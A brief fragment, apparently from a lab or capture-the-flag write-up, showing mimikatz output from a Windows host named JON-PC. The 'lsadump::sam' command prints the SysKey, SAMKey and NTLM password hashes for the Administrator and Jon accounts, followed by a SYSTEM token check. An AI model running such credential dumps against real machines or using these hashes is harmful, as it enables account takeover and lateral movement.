 mimikatz(powershell) # lsadump::sam
Domain : JON-PC
SysKey : 55bd17830e678f18a3110daf2c17d4c7
Local SID : S-1-5-21-2633577515-2458672280-487782642
SAMKey : c74ee832c5b6f4030dbbc7b51a011b1e
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000001f5 (501)
User : Guest
RID  : 000003e8 (1000)
User : Jon
  Hash NTLM: ffb43f0de35be4d9917ac0cc8ad57f8d
mimikatz(powershell) # token::revert
 * Process Token : {0;000003e7} 0 D 1481341     NT
AUTHORITY\SYSTEM    S-1-5-18    (11g,05p)   Primary
 * Thread Token  : no token